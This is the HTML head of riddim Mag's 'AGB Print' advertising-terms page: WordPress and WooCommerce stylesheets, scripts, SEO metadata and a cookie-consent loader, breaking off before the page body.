

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riddim.de/agb-print/
body_size: 56674
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>AGB Print - riddim Mag</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://riddim.de/xmlrpc.php" />
    <link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"riddimde-4d33374","currentLanguage":"de","blocking":true,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[],"customProviders":[],"customPatterns":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://riddim.de/wp-content/uploads/sites/6/2018/06/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://riddim.de/wp-content/uploads/sites/6/2018/06/favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://riddim.de/wp-content/uploads/sites/6/2018/06/favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://riddim.de/wp-content/uploads/sites/6/2018/06/favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://riddim.de/wp-content/uploads/sites/6/2018/06/favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://riddim.de/wp-content/uploads/sites/6/2018/06/favicon.png"/><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.riddim.de/agb-print/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AGB Print - riddim Mag" />
	<meta property="og:description" content="Allgemeine Geschäftsbedingungen Print ZeitschriftenDie nachfolgenden Allgemeinen Geschäftsbedingungen (nachfolgend „die AGB“) regeln das Verhältnis zwischen dem Verlag und dem Auftraggeber bei der Erteilung und Abwicklung von Anzeigenaufträgen für von dem Verlag vermarktete Zeitschriften einschließlich der darauf basierenden und offline lesbaren Mobile- und Tablet-PC-Applikationen („Apps“) undE-Paper (nachfolgend gemeinsam „Zeitschriften“), soweit schriftlich nicht etwas anderes vereinbart wurde. Ferner [&hellip;]" />
	<meta property="og:url" content="https://www.riddim.de/agb-print/" />
	<meta property="og:site_name" content="riddim Mag" />
	<meta property="article:modified_time" content="2023-03-09T16:28:49+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="22 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.riddim.de/agb-print/","url":"https://www.riddim.de/agb-print/","name":"AGB Print - riddim Mag","isPartOf":{"@id":"https://riddim.de/#website"},"datePublished":"2023-03-09T16:27:31+00:00","dateModified":"2023-03-09T16:28:49+00:00","breadcrumb":{"@id":"https://www.riddim.de/agb-print/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.riddim.de/agb-print/"]}]},{"@type":"BreadcrumbList","@id":"https://www.riddim.de/agb-print/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://riddim.de/"},{"@type":"ListItem","position":2,"name":"AGB Print"}]},{"@type":"WebSite","@id":"https://riddim.de/#website","url":"https://riddim.de/","name":"riddim Mag","description":"Reggae ★  Dancehall ★  Tunes ★  Culture","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riddim.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//riddim.de' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="riddim Mag &raquo; Feed" href="https://riddim.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="riddim Mag &raquo; Kommentar-Feed" href="https://riddim.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riddim.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riddim.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://riddim.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://riddim.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='na_style-css' href='https://riddim.de/wp-content/plugins/newsletter-anmeldung/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://riddim.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://riddim.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://riddim.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://riddim.de/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=11.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://riddim.de/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://riddim.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7COswald%3A400%7CRoboto+Condensed%3A400%7COpen+Sans%3A400%2C600%2C700%7CMontserrat%3A600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://riddim.de/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://riddim.de/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=11.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://riddim.de/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://riddim.de/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://riddim.de/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://riddim.de/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://riddim.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.3' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://riddim.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://riddim.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://riddim.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://riddim.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://riddim.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://riddim.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://riddim.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://riddim.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://riddim.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://riddim.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://riddim.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riddim.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://riddim.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/riddim.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riddim.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riddim.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riddim.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riddim.de/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202546.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://riddim.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riddim.de/wp-json/wp/v2/pages/5003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riddim.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://riddim.de/?p=5003' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riddim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friddim.de%2Fagb-print%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riddim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friddim.de%2Fagb-print%2F&#038;format=xml" />
		<script src='https://www.google.com/recaptcha/api.js'></script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/riddim.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
